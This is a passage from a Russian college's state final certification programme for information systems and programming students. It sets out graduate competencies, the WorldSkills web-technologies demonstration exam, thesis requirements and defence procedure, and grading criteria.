- проведении оценки качества и экономической эффективности информационной системы в рамках своей компетенции;

- модификации отдельных модулей информационной системы;

- в разработке дизайна веб-приложений в соответствии со стандартами и требованиями заказчика;

- создании, использовании и оптимизировании изображений для веб-приложений;

- разработке интерфейса пользователя для веб-приложений с использованием современных стандартов;

- в использовании специальных готовых технических решений при разработке вебприложений;

- выполнении разработки и проектирования информационных систем;

- модернизации веб-приложений с учетом правил и норм подготовки информации для поисковых систем;

- реализации мероприятий по продвижению веб-приложений в сети Интернет.

## 1.5.2 Уметь

- управлять параметрами загрузки операционной системы;

- выполнять конфигурирование аппаратных устройств;

- управлять учетными записями, настраивать параметры рабочей среды пользователя;

- управлять дисками и файловыми системами, настраивать сетевые параметры,

- управлять разделением ресурсов в локальной сети;

- получать информацию о параметрах компьютерной системы;

- подключать дополнительное оборудование и настраивать связь между элементами компьютерной системы;

- производить инсталляцию и настройку программного обеспечения компьютерных систем;

- обрабатывать текстовую и числовую информацию;

- применять мультимедийные технологии обработки и представления информации;

- обрабатывать экономическую и статистическую информацию, используя средства пакета прикладных программ;

- разрабатывать алгоритмы для конкретных задач;

- использовать программы для графического отображения алгоритмов;

- определять сложность работы алгоритмов;

- работать в среде программирования;

- реализовывать построенные алгоритмы в виде программ на конкретном языке программирования;

- оформлять код программы в соответствии со стандартом кодирования;

- выполнять проверку, отладку кода программы;

-использовать нормативные правовые акты в профессиональной деятельности;

-защищать свои права в соответствии с гражданским, гражданским процессуальным и трудовым законодательством;

- анализировать и оценивать результаты и последствия деятельности (бездействия) с правовой точки зрения;

- находить и использовать необходимую экономическую информацию;

- организовывать и проводить мероприятия по защите работников и населения от негативных воздействий чрезвычайных ситуаций;

- предпринимать профилактические меры для снижения уровня опасностей различного вида и их последствий в профессиональной деятельности и быту;

- выполнять правила безопасности труда на рабочем месте;

- использовать средства индивидуальной и коллективной защиты от оружия массового поражения;

- использовать средства индивидуальной и коллективной защиты от оружия массового поражения;

- применять первичные средства пожаротушения;

- ориентироваться в перечне военно-учетных специальностей и самостоятельно определять среди них родственные полученной специальности;

- применять профессиональные знания в ходе исполнения обязанностей военной службы на воинских должностях в соответствии с полученной специальностью;

- владеть способами бесконфликтного общения и саморегуляции в повседневной деятельности и экстремальных условиях военной службы;

- оказывать первую помощь;

- рассчитывать по принятой методологии основные технико-экономические показатели деятельности организации;

- проектировать реляционную базу данных;

- использовать язык запросов для программного извлечения сведений из баз данных;

- применять требования нормативных актов к основным видам продукции (услуг) и процессов;

- применять документацию систем качества;

- применять основные правила и документы системы сертификации Российской Федерации;

- использовать основные численные методы решения математических задач.

- выбирать оптимальный численный метод для решения поставленной задачи.

- давать математические характеристики точности исходной информации и оценивать точность полученного численного решения;

- осуществлять постановку задач по обработке информации;

- проводить анализ предметной области; осуществлять выбор модели и средства построения информационной системы и программных средств;

- использовать алгоритмы обработки информации для различных приложений; \

- решать прикладные вопросы программирования и языка сценариев для создания программ;

- разрабатывать графический интерфейс приложения;

- создавать и управлять проектом по разработке приложения:

- проектировать и разрабатывать систему по заданным требованиям и спецификациям;

- создавать, использовать и оптимизировать изображения для веб-приложений; выбирать наиболее подходящее для целевого рынка дизайнерское решение;

- создавать дизайн с применением промежуточных эскизов, требований к эргономике и технической эстетике:

- разрабатывать интерфейс пользователя для веб-приложений с использованием современных стандартов;

- разрабатывать программный код клиентской и серверной части веб-приложений;

- осуществлять оптимизацию веб-приложения с целью повышения его рейтинга в сети Интернет;

- разрабатывать и проектировать информационные системы.

#### 1.5.3 Знать

- основные понятия, функции, состав и принципы работы операционных систем;

- архитектуры современных операционных систем;

- особенности построения и функционирования семейств операционных систем "Unix" и "Windows":

- принципы управления ресурсами в операционной системе;

- основные задачи администрирования и способы их выполнения в изучаемых операционные системах:

- базовые понятия и основные принципы построения архитектур вычислительных систем;

- типы вычислительных систем и их архитектурные особенности:

- организацию и принцип работы;

- основные логические блоки компьютерных систем:

- процессы обработки информации на всех уровнях компьютерных архитектур;

- основные компоненты программного обеспечения компьютерных систем;

- основные принципы управления ресурсами и организации доступа к этим ресурсам;

- назначение и виды информационных технологий, технологии сбора, накопления, обработки, передачи и распространения информации;

- состав, структуру, принципы реализации и функционирования информационных технопогий:

- базовые и прикладные информационные технологии;

- понятие алгоритмизации, свойства алгоритмов, общие принципы построения алгоритмов, основные алгоритмические конструкции;

- эволюцию языков программирования, их классификацию, понятие системы программирования;

- основные элементы языка, структуру программы, операторы и операции, управляющие структуры, структуры данных, файлы, классы памяти;

- подпрограммы, составление библиотек подпрограмм;

- объектно-ориентированную модель программирования, основные принципы объектноориентированного программирования на примере алгоритмического языка: понятие классов и объектов, их свойств и методов, инкапсуляции и полиморфизма, наследования и переопределения, инструментальные средства информационных технологий:

- основные положения Конституции Российской Федерации;

- права и свободы человека и гражданина, механизмы их реализации:

- понятие правового регулирования в сфере профессиональной деятельности;

- законодательные, иные нормативные правовые акты, другие документы, регулирующие правоотношения в процессе профессиональной деятельности;

- организационно-правовые формы юридических лиц;

- правовое положение субъектов предпринимательской деятельности;

- права и обязанности работников в сфере профессиональной деятельности;

- порядок заключения трудового договора и основания для его прекращения;

- правила оплаты труда;

- роль государственного регулирования в обеспечении занятости населения;

- право социальной защиты граждан;

- понятие дисциплинарной и материальной ответственности работника;

- виды административных правонарушений и административной ответственности;

- нормы защиты нарушенных прав и судебный порядок разрешения споров;

- принципы обеспечения устойчивости объектов экономики, прогнозирования развития событий и оценки последствий при чрезвычайных техногенных ситуациях и стихийных явлениях, в том числе в условиях противодействия терроризму как серьезной угрозе национальной безопасности России;

- основные виды потенциальных опасностей и их последствия в профессиональной деятельности и быту, принципы снижения вероятности их реализации;

- основы законодательства о труде, организации охраны труда;

- условия труда, причины травматизма на рабочем месте;

- основы военной службы и обороны государства;

- задачи и основные мероприятия гражданской обороны;

- способы защиты населения от оружия массового поражения;

- меры пожарной безопасности и правила безопасного поведения при пожарах;

- организацию и порядок призыва граждан на военную службу и поступления на нее в добровольном порядке;

- основные виды вооружения, военной техники и специального снаряжения, состоящие на вооружении (оснащении) воинских подразделений, в которых имеются военно-учетные специальности, родственные специальностям СПО;

- область применения получаемых профессиональных знаний при исполнении обязанностей военной службы;

- порядок и правила оказания первой помощи;

- общие положения экономической теории;

- организацию производственного и технологического процессов;

- механизмы ценообразования на продукцию (услуги), формы оплаты труда в современных условиях;

- материально-технические, трудовые и финансовые ресурсы отрасли и организации, показатели их эффективного использования;

- методику разработки бизнес-плана;

- основы теории баз данных;

- модели данных;

- особенности реляционной модели и проектирование баз данных, изобразительные средства, используемые в ER-моделировании;

- основы реляционной алгебры;

- принципы проектирования баз данных, обеспечение непротиворечивости и целостности данных;

- средства проектирования структур баз данных;

- язык запросов SQL;

- правовые основы метрологии, стандартизации и сертификации;

- основные понятия и определения метрологии, стандартизации и сертификации;

- основные положения систем (комплексов) общетехнических и организационнометодических стандартов;

- показатели качества и методы их оценки;

- системы качества;

- основные термины и определения в области сертификации;

- организационную структуру сертификации:

- системы и схемы сертификации;

- методы хранения чисел в памяти электронно-вычислительной машины (далее - ЭВМ) и действия над ними, оценку точности вычислений;

- методы решения основных математических задач - интегрирования, дифференцирования, решения линейных и трансцендентных уравнений и систем уравнений с помощью **ЭВМ:** 

- основные понятия компьютерных сетей;

- типы, топологии, методы доступа к среде передачи;

- аппаратные компоненты компьютерных сетей;

- принципы пакетной передачи данных;

- понятие сетевой модели;

- сетевую модель OSI и другие сетевые модели;

- протоколы;

- основные понятия, принципы взаимодействия, различия и особенности распространенных протоколов, установка протоколов в операционных системах;

- адресацию в сетях, организацию межсетевого воздействия;

- функции менеджмента; процесс принятия и реализации управленческих решений;

- методы управления конфликтами;

- особенности менеджмента в области профессиональной деятельности;

- основные виды и процедуры обработки информации, модели и методы решения задач обработки информации;

- основные платформы для создания, исполнения и управления информационной системой:

- основные процессы управления проектом разработки;

- основные модели построения информационных систем, их структуру, особенности и области применения;

- методы и средства проектирования, разработки и тестирования информационных сиcrem;

- систему стандартизации, сертификации и систему обеспечения качества продукции;

- нормы и правила выбора стилистических решений; современные методики разработки графического интерфейса;

- требования и нормы подготовки и использования изображений в информационнотелекоммуникационной сети "Интернет" (далее - сеть Интернет);

- государственные стандарты и требования к разработке дизайна веб-приложений;

- языки программирования и разметки для разработки клиентской и серверной части вебприложений;

- принципы функционирования поисковых сервисов и особенности оптимизации вебприложений под них;

- принципы проектирования и разработки информационных систем.

1.5.4 Выпускник, освоивший образовательную программу, лолжен обладать следующими общими компетенциями:

ОК 1. Выбирать способы решения задач профессиональной деятельности, применительно к различным контекстам.

ОК 2. Осуществлять поиск, анализ и интерпретацию информации, необходимой для выполнения задач профессиональной деятельности.

ОК 3. Планировать и реализовывать собственное профессиональное и личностное развитие.

ОК 4. Работать в коллективе и команде, эффективно взаимодействовать с коллегами, руководством, клиентами.

ОК 5. Осуществлять устную и письменную коммуникацию на государственном языке с учетом особенностей социального и культурного контекста.

ОК 6. Проявлять гражданско-патриотическую позицию, демонстрировать осознанное поведение на основе традиционных общечеловеческих ценностей, применять стандарты антикоррупционного поведения.

ОК 7. Содействовать сохранению окружающей среды, ресурсосбережению, эффективно действовать в чрезвычайных ситуациях

ОК 8. Использовать средства физической культуры для сохранения и укрепления здоровья в процессе профессиональной деятельности и поддержания необходимого уровня физической подготовленности.

ОК 9. Использовать информационные технологии в профессиональной деятельности.

ОК 10. Пользоваться профессиональной документации на государственном и иностранном языках.

ОК 11. Использовать знания по финансовой грамотности, планировать предпринимательскую деятельность в профессиональной сфере.

1.5.5 Выпускник, освоивший образовательную программу, должен обладать профессиональными компетенциями, соответствующими основным видам деятельности:

ВД 5 Проектирование и разработка информационных систем

ПК 5.1. Собирать исходные данные для разработки проектной документации на информационную систему.

ПК 5.2. Разрабатывать проектную документацию на разработку информационной системы в соответствии с требованиями заказчика

ПК 5.3 Разрабатывать подсистемы безопасности информационной системы в соответствии с техническим заданием

ПК 5.4 Производить разработку модулей информационной системы в соответствии с техническим заданием

ПК 5.5 Осуществлять тестирование информационной системы на этапе опытной эксплуатации с фиксацией выявленных ошибок кодирования в разрабатываемых модулях информационной системы

ПК 5.6. Разрабатывать техническую документацию на эксплуатацию информационной системы

ПК 5.7 Производить оценку информационной системы для выявления возможности ее модернизации.

ВД 8 Разработка дизайна веб-приложений

ПК 8.1 Разрабатывать дизайн-концепции веб-приложений в соответствии с корпоративным стилем заказчика

ПК 8.2 Формировать требования к дизайну веб-приложений на основе анализа предметной области и целевой аудитории.

ПК 8.3 Осуществлять разработку дизайна веб-приложения с учетом современных тенденций в области веб-разработки

ВД 9 Проектирование, разработка и оптимизация веб-приложений

ПК 9.1 Разрабатывать техническое задание на веб-приложение в соответствии с требованиями заказчика

ПК 9.2 Разрабатывать веб-приложение в соответствии с техническим заданием

ПК 9.3 Разрабатывать интерфейс пользователя веб-приложений в соответствии с техническим заданием

ПК 9.4 Осуществлять техническое сопровождение и восстановление веб-приложений в соответствии с техническим заданием

ПК 9.5 Производить тестирование разработанного веб приложения

ПК 9.6 Размещать веб приложения в сети в соответствии с техническим заданием

ПК 9.7 Осуществлять сбор статистической информации о работе веб-приложений для анализа эффективности его работы

ПК 9.8 Осуществлять аудит безопасности веб-приложения в соответствии с регламентами по безопасности

ПК 9.9 Модернизировать веб-приложение с учетом правил и норм подготовки информации для поисковых систем.

ПК 9.10 Реализовывать мероприятия по продвижению веб-приложений в сети Интернет.

# **2. ПРОЦЕДУРА ПРОВЕДЕНИЯ ГОСУДАРСТВЕННОЙ ИТОГОВОЙ АТТЕСТА-ЦИИ**

## **2.1. Проведение демонстрационного экзамена**

2.1.1 Выбор оценочной документации для демонстрационного экзамена

Демонстрационный экзамен предусматривает моделирование реальных производственных условий для решения практических задач профессиональной деятельности в соответствии с лучшими мировыми и национальными практиками.

Для проведения демонстрационного экзамена по специальности 09.02.07 Информационные системы и программирование выбрана компетенция 17 Веб-технологии. Выбран комплект оценочной документации (КОД) № 1.4.

2.1.2 Сроки и место проведения демонстрационного экзамена

Объем времени и сроки, отводимые на подготовку к демонстрационному экзамену: 2 недели, май.

Сроки проведения демонстрационного экзамена: 1 неделя, июнь.

Место проведения демонстрационного экзамена – Центр проведения демонстрационных экзаменов по адресу: г.Уфа, ул.Горбатова, 11.

Форма участия: индивидуальная.

КОД №1.4 рассчитан на выполнение заданий продолжительностью 5 часов.

2.1.3.1 Перечень знаний, умений и навыков в соответствии со Спецификацией стандарта компетенции 17 Веб-технологии (WorldSkills Standards Specifications, WSSS), проверяемый в рамках комплекта оценочной документации.









# **2.2 Защита выпускной квалификационной работы**

2.2.1 Сроки защиты выпускной квалификационной работы

Объем времени и сроки, отводимые на выполнение выпускной квалификационной работы: 2 недели, май, июнь.

Сроки защиты выпускной квалификационной работы: 1 неделя, июнь.

2.2.2 Темы выпускной квалификационной работы

Темы ВКР должны иметь практико-ориентированный характер и должны соответствовать содержанию одного или нескольких профессиональных модулей ПМ.05. «Проектирование и разработка информационных систем», ПМ.08. «Разработка дизайна вебприложений», ПМ.09. «Проектирование, разработка и оптимизация веб-приложений» специальности 09.02.07 Информационные системы и программирование.

Темы выпускных квалификационных работ с указанием руководителя закрепляются за студентом приказом директора колледжа.

Примерная тематика выпускных квалификационных работ представлена в приложении.

# **3 ТРЕБОВАНИЯ К ВЫПУСКНОЙ КВАЛИФИКАЦИОННОЙ РАБОТЕ**

# **3.1 Требования к структуре выпускной квалификационной работы**

Структура ВКР должна включать:

- титульный лист;
- индивидуальный график выполнения ВКР;
- задание на ВКР;
- отзыв руководителя ВКР;
- внешняя рецензия;
- пояснительная записка:
- введение с обоснованием актуальности и практической значимости выбранной темы;
- общая часть;
- специальная часть;

- заключение;

- список литературы;
- приложения;
- графическая часть;
- разработанный программный продукт.

Объем ВКР должен быть не менее 30 страниц машинописного текста.

Требования к содержанию разделов выпускной квалификационной работы описаны в Методических указаниях по выполнению выпускной квалификационной работы.

Требования по оформлению выпускной квалификационной работы описаны в Методических рекомендациях по оформлению выпускных квалификационных работ.

# **3.2 Условия подготовки и процедура проведения защиты выпускной квалификационной работы**

3.2.1 Условия подготовки выпускной квалификационной работы:

К Государственной (итоговой) аттестации допускается студент, не имеющий академической задолженности и в полном объеме выполнивший учебный план по осваиваемой образовательной программе среднего профессионального образования.

После утверждения темы руководителями ВКР разрабатываются индивидуальные задания (к каждому из руководителей прикрепляется не более 8 студентов). Индивидуальные задания рассматриваются кафедрами и утверждаются заместителем директора УКРТБ.

Индивидуальные задания на ВКР выдаются студентам за 2 недели до начала преддипломной практики.

Общее руководство и контроль за ходом выполнения ВКР осуществляется заместителем директора УКРТБ, заведующими отделениями, заведующим кафедрой в соответствии с должностными обязанностями.

# 3.2.2 Защита ВКР

Допуск к защите ВКР оформляется приказом директора колледжа.

Защита ВКР проводится на открытом заседании Государственной экзаменационной комиссии

На защиту ВКР отводится 45 минут. Процедура защиты:

- доклад студента 10-15 минут;

- чтение отзыва и рецензии (не более 5 минут);
- вопросы членов ГЭК и ответы студента (не более 15 минут);

- по желанию (необходимости) выступление руководителя ВКР и рецензента (если они присутствуют на заседании ГЭК) с целью защиты, согласия или несогласия с оценкой конкретной ВКР (не более 15 минут).

Заседание ГЭК протоколируется. В протоколе записываются:

- итоговая оценка ВКР;
- присуждение квалификации;

- особое мнение членов комиссии.

# **4. ОЦЕНКА РЕЗУЛЬТАТОВ ГОСУДАРСТВЕННОЙ ИТОГОВОЙ АТТЕСТАЦИИ**

## **4.1 Оценка результатов выполнения заданий демонстрационного экзамена**

Оценку выполнения заданий демонстрационного экзамена осуществляет экспертная группа, возглавляемая главным экспертом. Не допускается участие в оценивании заданий демонстрационного экзамена экспертов, принимавших участие в обучении студентов или представляющих с ними одну образовательную организацию.

Состав экспертной группы утверждается руководителем образовательной организации. В ходе проведения демонстрационного экзамена в составе государственной итоговой аттестации председатель и члены государственной аттестационной комиссии присутствуют на демонстрационном экзамене.

Баллы за выполнение заданий демонстрационного экзамена выставляются в соответствии со схемой начисления баллов, приведенной в комплекте оценочной документации.

|           | Модуль, в                                        |                                     | Длительность |                                            | Баллы                 |                  |       |
|-----------|--------------------------------------------------|-------------------------------------|--------------|--------------------------------------------|-----------------------|------------------|-------|
| $N_2$ п/п | котором<br>использу-<br>ется крите-<br>рий       | Критерий                            | модуля       | Проверя-<br>емые<br>разделы<br><b>WSSS</b> | $Cy-$<br>дей-<br>ские | Объек-<br>тивные | Общие |
|           | Модуль 1.<br>Разработка<br>интернет-<br>магазина | Разработка<br>интернет-<br>магазина | 5,00         | 1,2,3,4,<br>5,6                            | 14,25                 | 29,75            | 44,00 |
| Итог      |                                                  |                                     | 5,00         |                                            | 14,25                 | 29,75            | 44.00 |

Таблица 1.2 – Обобщенная оценочная ведомость по компетенции 17 Веб-технологии

Необходимо осуществить перевод полученного количества баллов в оценки «отлично», «хорошо», «удовлетворительно», «неудовлетворительно».

Максимальное количество баллов, которое возможно получить за выполнение задания демонстрационного экзамена, принимается за 100%. Перевод баллов в оценку может быть осуществлен на основе таблицы 2.

Таблица 2 – Перевод баллов в оценку



Таким образом, получаем следующее распределение баллов.





Результаты победителей и призеров чемпионатов профессионального мастерства по компетенции 17 Веб-технологии, проводимых союзом либо международной организацией «WorldSkills International», осваивающих образовательную программу среднего профессионального образования, засчитываются в качестве оценки «отлично» по демонстрационному экзамену. Условием учета результатов, полученных в конкурсных процедурах, является признанное образовательной организацией содержательное соответствие компетенции результатам освоения образовательной программы в соответствии с ФГОС СПО, а также отсутствие у студента академической задолженности.

# **4.2 Оценка выпускной квалификационной работы**

4.2.1 Критерии оценки выпускной квалификационной работы

- соответствие названия работы ее содержанию, четкая целевая направленность;

- логическая последовательность изложения материала;

- необходимая глубина исследования и убедительность аргументации;

- конкретность представления практических результатов работы;

- соответствие оформления выпускной квалификационной работы требованиям ГОСТ Р 705 -2008 и методическим рекомендациям по оформлению выпускных квалификационных работ.

4.2.2 Критерии оценки защиты выпускной квалификационной работы

- четкость и грамотность доклада;

- четкость, внятность, глубина ответов на вопросы присутствующих на заседании ГЭК;

- использование технических средств для сопровождения доклада.

